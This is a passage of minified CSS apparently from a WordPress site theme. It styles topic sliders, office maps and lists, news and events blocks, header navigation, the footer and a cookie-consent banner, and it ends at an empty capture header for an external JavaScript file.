a{padding:0 5px}}.content .block-topics .topics a .inner{height:186px;background-size:cover;background-position:center;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a .inner{height:auto;background:none !important}}.content .block-topics .topics a span{position:absolute;width:100%;text-align:center;color:#fff;bottom:0;left:0;box-sizing:border-box;padding:5px 22px;overflow:hidden;z-index:3;min-height:75px;display:flex;align-items:center;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span{min-height:40px;position:relative}}.content .block-topics .topics a span:before{width:192%;padding-top:192%;border-radius:50%;background:#6BA137;content:'';position:absolute;left:50%;margin-left:-96%;top:0;z-index:-1}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span:before{left:0;height:100%;width:100%;padding:0;border-radius:20px;margin-left:0}}.content .block-topics .topics a.nth2 span:before{background-color:#15A695}.content .block-topics .topics a.nth3 span:before{background-color:#564788}.content .block-topics .topics a.nth4 span:before{background-color:#A43227}.content .block-topics .topics a.nth5 span:before{background-color:#F2B01F}.content .block-topics .topics a.nth6 span:before{background-color:#DD5125}.content .block-topics .topics>a{display:none !important;width:25% !important}.content .block-topics .topics>a:nth-child(1),.content .block-topics .topics>a:nth-child(2),.content .block-topics .topics>a:nth-child(3),.content .block-topics .topics>a:nth-child(4){display:block !important}@media (min-width: 0) and (max-width: 1009px){.content .block-topics .topics>a{width:33% !important}.content .block-topics .topics>a:nth-child(4){display:none !important}}@media (min-width: 0) and (max-width: 789px){.content .block-topics .topics>a{width:50% !important}.content .block-topics .topics>a:nth-child(3){display:none !important}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics>a{width:100% !important}.content .block-topics .topics>a:nth-child(2){display:none !important}}.content .block-topics .slick-track{display:flex;align-items:center}.content .block-topics .slick-prev,.content .block-topics .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:50%;left:-42px;width:50px;height:50px;text-indent:-100vw;box-sizing:border-box;margin-top:-25px;z-index:10;overflow:hidden}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-5px}}.content .block-topics .slick-prev:before,.content .block-topics .slick-next:before{border-top:3px solid #F2B01F;border-left:3px solid #F2B01F;transform:rotate(-45deg);width:30px;height:30px;position:absolute;left:16px;top:8px;content:''}.content .block-topics .slick-next{left:auto;right:-42px}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-next{right:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-next{right:-5px}}.content .block-topics .slick-next:before{border:none;border-bottom:3px solid #F2B01F;border-right:3px solid #F2B01F;left:auto;right:16px}.content .block-open-table .maybe-wrapper{margin-top:30px;margin-bottom:30px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content .block-open-table.alignfull{padding:1px 0}.content .block-open-table .item{width:33.33%;margin:30px 0}@media (min-width: 0) and (max-width: 1000px){.content .block-open-table .item{width:50%}}@media (min-width: 0) and (max-width: 640px){.content .block-open-table .item{width:100%;margin:20px 0}}.content .block-open-table .item .inner{padding:30px 44px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 510px){.content .block-open-table .item .inner{padding:30px 0 30px 30px}}.content .block-open-table .item .inner .heading{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:0}@media (min-width: 0) and (max-width: 900px){.content .block-open-table .item .inner .heading{font-size:20px}}.content .block-open-table .item .inner p,.content .block-open-table .item .inner li,.content .block-open-table .item .inner ul,.content .block-open-table .item .inner ol,.content .block-open-table .item .inner blockquote,.content .block-open-table .item .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em}.content .block-open-table .item .inner>*:last-child{margin-bottom:0}.content .block-open-table.two-wide .item{width:50%}.content .has-dark-blue-background-color .block-open-table .item .inner{border-left-color:#6BA137}.content .block-open-table.has-dark-blue-background-color .item .inner{border-left-color:#6BA137}.content .block-consultants-featured .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-consultants-featured.alignfull{padding:1px 0}.content .wp-block-acf-consultants-related .acf-block-preview a{pointer-events:none}.content .block-news-events .top{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top{display:block;border-bottom:none;text-align:right}}.content .block-news-events .top .toggle{display:flex}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top .toggle{border-bottom:1px solid #000000}}.content .block-news-events .top .toggle button{margin-bottom:-2.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;cursor:pointer;font-weight:300;font-size:36px;line-height:1em;color:#A5A5A6;padding:15px 30px}@media (min-width: 0) and (max-width: 700px){.content .block-news-events .top .toggle button{font-size:30px}}.content .block-news-events .top label{display:none}.content .block-news-events .top label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px 36px 11px 16px;line-height:1em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content .block-news-events .top label select::-ms-expand{display:none}.content .block-news-events .top label select option{font-weight:normal;color:#000}.content .block-news-events.news-active .toggle .news{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.news-active .top .news-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.news-active .top .news-filter{display:inline-block}}.content .block-news-events.events-active .toggle .events{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.events-active .top .events-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.events-active .top .events-filter{display:inline-block}}.content .block-news-events .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-news-events .fp-loading br{display:none}.content .block-office-map{position:relative;margin:38px 0}.content .block-office-map img{width:100%;height:auto;display:block;position:relative;z-index:1}.content .block-office-map .location{position:absolute;z-index:2;width:17px;height:28px;background-image:url(../images/marker-yellow.svg);background-size:cover;margin-left:-8.5px;margin-top:-28px;text-decoration:none}.content .block-office-map .location.current{background-image:url(../images/marker-green.svg)}.acf-block-preview .content .block-office-map a{pointer-events:none}.content .wp-block-acf-office-map .acf-block-preview a{pointer-events:none}.content .block-office-list{display:flex;flex-wrap:wrap;margin:0 -12px}.content .block-office-list .col{width:33.33%;padding:0 12px;box-sizing:border-box}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col{width:100%}}.content .block-office-list .col ul{list-style:none;margin:0;padding:0}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col ul{columns:2;column-gap:24px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col ul{columns:1}}.content .block-office-list .col ul li{margin:.5em 0;padding:0;display:inline-block;width:100%}.content .block-office-list .col ul li:before{display:none}.content .block-office-list .col.col2{width:66.66%}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col.col2{width:100%}}.content .block-office-list .col.col2 ul{columns:2;column-gap:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col.col2 ul{columns:1}}.content .block-office-list .legend{width:100%;padding:0 12px;box-sizing:border-box;text-align:center}.content .block-office-list2{margin-bottom:93px}.content .block-office-list2 .marquee{position:relative;margin-bottom:60px}.content .block-office-list2 .marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;background:#000;box-sizing:border-box;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .cutout{margin-right:12px;padding-left:12px}}.content .block-office-list2 .marquee .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .wrapper{height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .wrapper{padding-right:24px}}.content .block-office-list2 .marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:700px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .copy{width:100%;max-width:100%;margin-right:24px;padding-bottom:60px}}.content .block-office-list2 .marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy .before-title{font-size:16px}}.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0;margin:0 0 10px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:30px}}.content .block-office-list2 .marquee .copy h1 strong,.content .block-office-list2 .marquee .copy h2 strong{color:#63C6ED}.content .block-office-list2 .marquee .copy p{color:#fff;font-size:20px;line-height:1.2em;margin:0}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy p{font-size:16px}}.content .block-office-list2 .marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-office-list2 .marquee .copy p a:hover{color:#DD5125}.content .block-office-list2 .marquee .copy .buttons{margin:20px -5px 0 -5px;display:flex;flex-wrap:wrap;max-width:500px}.content .block-office-list2 .marquee .copy .buttons a{display:block;margin:10px 5px;font-size:16px;padding:10px 20px}.content .block-office-list2 .marquee .img{width:100vw;height:100%;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center;position:absolute;right:0;top:0}.content .block-office-list2 .marquee .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0) 100%)}.content .block-office-list2 .regions .list{margin-top:93px;padding-top:93px;border-top:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list{margin-top:60px;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list{margin-top:30px;padding-top:30px}}.content .block-office-list2 .regions .list h2{text-align:center;margin-top:0}.content .block-office-list2 .regions .list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.content .block-office-list2 .regions .list ul li{margin:.5em 0;padding:0;display:block;width:25%;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list ul li{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li{width:100%;margin:.3em 0}}.content .block-office-list2 .regions .list ul li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li.empty{display:none}}.content .wp-block-acf-office-list2 .acf-block-preview a{pointer-events:none}.wrapper{margin:0 auto;max-width:1280px;padding:0 60px}@media (min-width: 0) and (max-width: 700px){.wrapper{padding:0 24px}}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.alignfull,div.alignfull,figure.alignfull{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}.alignwide,div.alignwide,figure.alignwide{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}@media (min-width: 0) and (max-width: 1280px){.alignwide,div.alignwide,figure.alignwide{max-width:1280px;margin-left:calc( 50% - 640px);margin-right:calc( 50% - 640px)}}@media (min-width: 0) and (max-width: 1300px){#outer-wrapper{padding-top:84px;transition:padding-top .2s}#site-header{height:84px;position:fixed;top:0;right:0;box-sizing:border-box;left:0;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;transition:height .2s;padding:0 22px}.admin-bar #site-header{top:46px}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 0) and (max-width: 1300px){#site-header .logo img{height:55px;width:auto;display:block;transition:height .2s}#site-header .nav-wrap{width:274px;background:#2D3543;position:absolute;top:100%;right:0;transition:transform .2s;transform:translateX(100%);overflow-y:auto;max-height:calc(100vh - 84px)}body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 130px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 116px)}}@media (min-width: 0) and (max-width: 1300px){#site-header nav{display:flex;flex-direction:column-reverse;align-items:center}#site-header nav .cta{font-weight:bold;font-size:20px;color:#000;text-decoration:none;line-height:1.2em;padding:12px 27px;background:#F2B01F;margin:22px 0;border-radius:24px}#site-header nav form{border-top:1px solid rgba(255,255,255,0.15);border-bottom:1px solid rgba(255,255,255,0.15);padding:24px 25px;width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}#site-header nav form .close{display:none}#site-header nav form label{width:0;overflow:hidden;box-sizing:border-box;padding:0;transition:width .2s, margin-right .2s, padding .2s}#site-header nav form label input{border:2px solid #FFFFFF;width:100%;background:none;box-sizing:border-box;height:35px;border-radius:18px;font-weight:300;font-size:16px;padding:8px 27px;padding-right:58px;color:#fff;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;position:relative;line-height:1.2em;padding:6px;z-index:10;width:35px;height:35px;box-sizing:border-box;border-radius:50%;background:#fff;flex:0 0 35px}#site-header nav form .search .icon{position:relative;top:1px}#site-header nav.search-open-mobile form label{width:100%;margin-right:-34px;padding:0 3px}#site-header nav>ul{list-style:none;margin:0;padding:0;width:100%;margin-bottom:auto}#site-header nav>ul>li{border-bottom:1px solid rgba(255,255,255,0.15);padding:22px 27px}#site-header nav>ul>li.current-menu-item{border-left:11px solid #63C6ED;padding-left:16px}#site-header nav>ul>li a{font-weight:bold;font-size:20px;line-height:1.2em;color:#fff;text-decoration:none;padding:7.5px;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:7.5px;font-size:20px;color:#fff;vertical-align:middle;display:inline-block}#site-header nav>ul>li>button span{position:relative;display:block;transition:transform .2s}#site-header nav>ul>li .second-level-menu{display:none}#site-header nav>ul>li ul{margin:5px 0 0 22px;list-style:none;padding:0;display:block}#site-header nav>ul>li ul li a{font-weight:500;font-size:16px}#site-header nav>ul>li ul li button,#site-header nav>ul>li ul li ul{display:none}#site-header nav>ul>li ul li.hdr{display:none}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:1px}body.fixed-nav #outer-wrapper{padding-top:64px}body.fixed-nav #site-header{height:64px}body.fixed-nav #site-header .logo img{height:50px}body.fixed-nav #site-header .nav-wrap{max-height:calc(100vh - 64px)}body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 110px)}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 783px){body.fixed-nav.admin-bar #site-header .nav-wrap{max-height:calc(100vh - 96px)}}@media (min-width: 0) and (max-width: 1300px){#wpadminbar{width:auto;right:0}}#body-cover{display:none;position:fixed;z-index:900;left:0;top:0;right:0;height:100vh;background:rgba(0,0,0,0.4)}@media (min-width: 1301px){#body-cover{display:none !important}}@media (min-width: 1301px){#outer-wrapper{padding-top:112px;transition:padding-top .2s;overflow-y:auto !important}#site-header{height:112px;position:fixed;top:0;box-sizing:border-box;left:0;right:0 !important;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;padding-left:28px;transition:height .2s}.admin-bar #site-header{top:46px}}@media screen and (min-width: 1301px) and (min-width: 783px){.admin-bar #site-header{top:32px}}@media (min-width: 1301px){#site-header .logo img{height:74px;width:auto;display:block;transition:height .2s}#site-header .hamburger{display:none}#site-header .nav-wrap{display:block !important;transform:none !important;height:100%}#site-header nav{display:flex;align-items:center;height:100%}#site-header nav>ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:space-between;position:static;z-index:5;transition:opacity .2s}#site-header nav>ul>li{padding:0 10px;position:static;white-space:nowrap}#site-header nav>ul>li>a{display:inline-block;font-weight:700;font-size:20px;padding:20px 12px;color:#000;text-decoration:none;transition:color .1s;line-height:1em}#site-header nav>ul>li>a:hover{color:#6BA137}#site-header nav>ul>li.menu-item-has-children>a{padding-right:0px}#site-header nav>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;padding:10px;font-size:22px;transition:color .1s}#site-header nav>ul>li>button:hover{color:#6BA137}#site-header nav>ul>li>button span{top:2px;position:relative;display:block;transition:transform .2s, top .2s}#site-header nav>ul>li>ul,#site-header nav>ul>li>.second-level-menu{display:none;list-style:none;margin:0;padding:60px;position:absolute;left:50%;transform:translateX(-50%);width:100vw;top:112px;transition:top .2s;box-shadow:0px 5px 5px 0px rgba(0,0,0,0.2)}body.fixed-nav #site-header nav>ul>li>ul,body.fixed-nav #site-header nav>ul>li>.second-level-menu{top:64px}#site-header nav>ul>li>ul:after,#site-header nav>ul>li>.second-level-menu:after{content:'';position:absolute;top:0;left:0;bottom:0;width:100%;background:#2f2f2f;z-index:1}#site-header nav>ul>li>ul>ul,#site-header nav>ul>li>.second-level-menu>ul{display:grid;gap:0 30px;grid-template-columns:repeat(auto-fill, minmax(25%, auto));grid-template-rows:auto auto auto auto auto;grid-auto-flow:column;list-style:none;padding-right:60px}#site-header nav>ul>li>ul>ul>li,#site-header nav>ul>li>.second-level-menu>ul>li{position:relative;z-index:2;margin:12px 12px 0 12px}#site-header nav>ul>li>ul>ul>li a,#site-header nav>ul>li>.second-level-menu>ul>li a{padding:12px;font-weight:500;font-size:18px;line-height:22px;color:#fff;display:inline-block;text-decoration:none;white-space:nowrap;vertical-align:middle;transition:color .1s}#site-header nav>ul>li>ul>ul>li a:hover,#site-header nav>ul>li>.second-level-menu>ul>li a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.highlight>a,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a{color:#F2B01F}#site-header nav>ul>li>ul>ul>li.highlight>a:hover,#site-header nav>ul>li>.second-level-menu>ul>li.highlight>a:hover{color:#6BA137}#site-header nav>ul>li>ul>ul>li.hdr,#site-header nav>ul>li>.second-level-menu>ul>li.hdr{grid-column:1 / 5;padding:0 12px;font-size:24px;color:#fff;text-transform:uppercase;font-weight:700;display:flex}#site-header nav>ul>li>ul>ul>li.hdr:after,#site-header nav>ul>li>.second-level-menu>ul>li.hdr:after{content:'';display:block;width:100%;height:1px;background:#fff;margin:0 0 25px 25px;margin-top:15px}#site-header nav>ul>li>ul>ul>li>button,#site-header nav>ul>li>.second-level-menu>ul>li>button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:14px;line-height:14px;height:14px;width:14px;padding:10px;position:relative;display:inline-block;box-sizing:content-box;vertical-align:middle}#site-header nav>ul>li>ul>ul>li>button .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus{width:14px;height:2px;top:16px;left:10px;position:absolute;background:#fff;transition:background .1s}#site-header nav>ul>li>ul>ul>li>button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button .plus:after{width:14px;height:2px;top:0;transform-origin:center;transform:rotate(90deg);content:'';position:absolute;left:0;background:#fff;transition:background .1s, transform .2s}#site-header nav>ul>li>ul>ul>li>button:hover .plus,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus{background:#6BA137}#site-header nav>ul>li>ul>ul>li>button:hover .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li>button:hover .plus:after{background:#6BA137}#site-header nav>ul>li>ul>ul>li ul,#site-header nav>ul>li>.second-level-menu>ul>li ul{display:none;list-style:none;margin:0;padding:0}#site-header nav>ul>li>ul>ul>li ul a,#site-header nav>ul>li>.second-level-menu>ul>li ul a{color:#DBDBDB;padding:12px}#site-header nav>ul>li>ul>ul>li.open>a,#site-header nav>ul>li>.second-level-menu>ul>li.open>a{color:#7FBC42}#site-header nav>ul>li>ul>ul>li.open button .plus:after,#site-header nav>ul>li>.second-level-menu>ul>li.open button .plus:after{transform:rotate(180deg)}#site-header nav>ul>li.open>button span{transform:scaleY(-1);top:4px}#site-header nav form{position:relative;z-index:10;margin-right:34px}#site-header nav form label{position:absolute;right:46px;width:0;top:50%;transition:width .2s;overflow:hidden;margin-top:-20px;z-index:10;opacity:0}#site-header nav form label input{box-sizing:border-box;display:block;width:100%;font-size:20px;line-height:1em;color:#000;padding:10px;border:none;outline:0}#site-header nav form .search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:20px;padding:12px;margin-left:8px;position:relative;transition:color .1s right .2s;right:0;z-index:10;top:1px}#site-header nav form .search:hover{color:#6BA137}#site-header nav form .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:27px;padding:12px;opacity:0;z-index:2;position:absolute;right:-4px;top:50%;line-height:20px;margin-top:-24px;transition:opacity .2s}#site-header nav.search-open>ul{opacity:0}#site-header nav.search-open form label{width:600px;opacity:1}#site-header nav.search-open form .search{right:660px}#site-header nav.search-open .close{opacity:1}#site-header nav .cta{background-color:#F2B01F;display:block;height:100%;padding:20px 48px;color:#000;text-decoration:none;font-weight:bold;font-size:20px;box-sizing:border-box;display:flex;align-items:center;transition:background-color .2s}#site-header nav .cta:hover{background-color:#63C6ED}#wpadminbar{width:auto;right:0 !important}body.fixed-nav #outer-wrapper{padding-top:68px}body.fixed-nav #site-header{height:68px}body.fixed-nav #site-header .logo img{height:58px}}#site-footer{color:#fff;background:#0E1F35}#site-footer .top{background:#0B2A4A;overflow:hidden;position:relative;z-index:3}#site-footer .top .wrapper{position:relative}#site-footer .top .content{padding:60px 0;width:53%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){#site-footer .top .content{width:44%}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .content{width:100%}}#site-footer .top .content h2{font-size:24px;font-weight:700;margin-top:0}#site-footer .top .content p{font-size:16px;font-weight:400;margin:5px 0;line-height:1.25em}#site-footer .top .content a{color:#F2B01F;text-decoration:none}#site-footer .top .social{display:flex;flex-wrap:wrap;position:absolute;top:50%;right:-42px;margin-top:-250px;width:500px;height:500px;border-radius:50% 0 0 50%;align-items:center;justify-content:center;background:rgba(99,198,237,0.11)}@media (min-width: 1200px){#site-footer .top .social{border-radius:50%;width:674px;height:674px;right:-124px;margin-top:-337px}}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social{width:auto;height:auto;display:block;position:relative;top:auto;right:auto;border-radius:0;margin-top:60px;background:none;text-align:center;padding-bottom:42px}#site-footer .top .social:after{content:'';position:absolute;left:50%;margin-left:-337px;top:-82px;width:674px;height:674px;border-radius:50%;background:rgba(99,198,237,0.11)}}#site-footer .top .social .wrap{position:relative;z-index:2}#site-footer .top .social .wrap .links{display:flex}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .wrap .links{justify-content:center}}#site-footer .top .social .wrap .links a{color:#F2B01F;text-decoration:none;padding:10px;font-size:32px}#site-footer .top .social .wrap h2{font-weight:400;font-size:24px;margin:20px 0 0 0}#site-footer .top .social .logo{background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat;margin-left:15px}@media (min-width: 0) and (max-width: 700px){#site-footer .top .social .logo{display:none}}#site-footer .logo-mobile{display:none}@media (min-width: 0) and (max-width: 700px){#site-footer .logo-mobile{display:block;left:50%;position:absolute;top:-46.5px;margin-left:-46.5px;background-image:url(../images/dot-logo.svg);width:93px;height:93px;background-size:contain;background-position:center;background-repeat:no-repeat}}#site-footer .bottom{padding:30px 0;position:relative;z-index:5}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom{padding-top:70px}}@media (min-width: 1200px){#site-footer .bottom .wrapper{display:flex;align-items:flex-end;justify-content:space-between}}#site-footer .bottom .logos{display:flex;flex-wrap:wrap;gap:20px 30px;margin-top:48px;margin-bottom:10px}@media (min-width: 1200px){#site-footer .bottom .logos{max-width:280px;justify-content:center}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .logos{justify-content:center}}#site-footer .bottom .logos .logo{margin-right:0}#site-footer .bottom .logos .logo img{height:50px;width:auto;display:inline-block}@media (min-width: 0) and (max-width: 510px){#site-footer .bottom .logos .logo img{height:40px}}#site-footer .bottom .logos .logo:last-child{margin-right:0}#site-footer .bottom ul{list-style:none;margin:0 -10px;padding:0;columns:3}.site-jobplex #site-footer .bottom ul{columns:2}@media (min-width: 0) and (max-width: 700px){.site-jobplex #site-footer .bottom ul{columns:auto}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul{columns:auto}}@media (min-width: 1200px){#site-footer .bottom ul{width:60%}}#site-footer .bottom ul li{padding:4px 10px;display:inline-block;min-width:150px}.site-jobplex #site-footer .bottom ul li{min-width:260px}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom ul li{display:block}}#site-footer .bottom ul li a{font-weight:bold;font-size:20px;line-height:1.2em;display:inline-block;color:#fff;text-decoration:none;transition:color .1s;padding:10px 0}#site-footer .bottom ul li a:hover{color:#6BA137}#site-footer .bottom .copyright{font-weight:bold;font-size:16px;line-height:1.25em}@media (min-width: 1200px){#site-footer .bottom .copyright{text-align:right}}@media (min-width: 0) and (max-width: 700px){#site-footer .bottom .copyright{text-align:center}}#site-footer .bottom .copyright p{font-weight:bold;font-size:16px;line-height:1.25em}#site-footer .bottom .copyright a{color:#fff}body.single-news .bottom-spacer,body.single-office .bottom-spacer{margin-bottom:60px}.office-detail{padding:60px 0}.office-detail .cols{display:flex;flex-wrap:wrap}.office-detail .cols .col{margin-right:60px}.office-detail .cols .col h2{font-size:24px;color:#0076BC;margin-top:0}.office-detail .cols .col p{font-size:20px;margin-bottom:0}.search-results-bar{display:flex;justify-content:space-between;align-items:center;padding-bottom:30px;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 510px){.search-results-bar{display:block;border-bottom:none;text-align:right;padding-bottom:0}}.search-results-bar .results-count{font-weight:bold;font-size:24px;margin:0;text-align:left}@media (min-width: 0) and (max-width: 510px){.search-results-bar .results-count{border-bottom:1px solid #000000;padding-bottom:20px}}@media (min-width: 0) and (max-width: 510px){.search-results-bar label{display:inline-block}}.search-results-bar label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:7px 36px 7px 16px;line-height:1.5em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.search-results-bar label select::-ms-expand{display:none}.search-results-bar label select option{font-weight:normal;color:#000}.search-bottom{margin:93px 0;text-align:center}.search-bottom form{margin-top:15px;position:relative}.search-bottom form input[type="text"]{height:60px;border-radius:30px}.search-bottom form button{height:60px;position:absolute;top:0;right:0;border-radius:0 30px 30px 0}.search-bottom form button .icon{margin-right:6px}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a{text-decoration:underline}#cookies-consent{position:fixed;bottom:0;left:0;right:0;display:none;z-index:1000;color:#000;text-align:center;background-color:#F2F7FA;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);padding:40px 30px;box-sizing:border-box}#cookies-consent .top{max-width:600px;margin:0 auto}#cookies-consent .top p{margin:0;font-weight:300;font-size:21px;line-height:1.45em}#cookies-consent .bottom{margin-top:30px}#cookies-consent .bottom .buttons{display:inline-block}#cookies-consent .bottom button{margin:0 10px}#cookies-consent.visible{display:block}.office-image{height:500px;background-size:cover;background-position:center}.grecaptcha-badge{display:none}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jolie.js
body_size: 84934
content:
